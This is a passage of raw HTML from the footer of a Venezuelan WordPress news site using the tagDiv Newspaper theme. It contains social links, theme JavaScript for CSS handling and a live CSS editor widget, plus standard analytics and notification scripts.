</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696f2fd5e7d81
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696f2fd5e7f7b"></textarea>
						<div id="td_live_css_uid_1_696f2fd5e7f7b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696f2fd5e7f7b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696f2fd5e7f7b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>